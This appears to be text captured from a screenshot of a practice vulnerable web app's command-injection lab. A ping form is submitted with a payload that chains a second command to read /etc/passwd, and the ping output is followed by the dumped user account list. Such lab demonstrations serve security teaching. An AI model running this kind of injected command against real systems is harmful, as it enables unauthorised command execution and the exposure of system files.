 Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=118 time=18.450 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=118 time=18.486 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=118 time=48.719 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=118 time=18.661 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 18.450/26.079/48.719/13.071 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false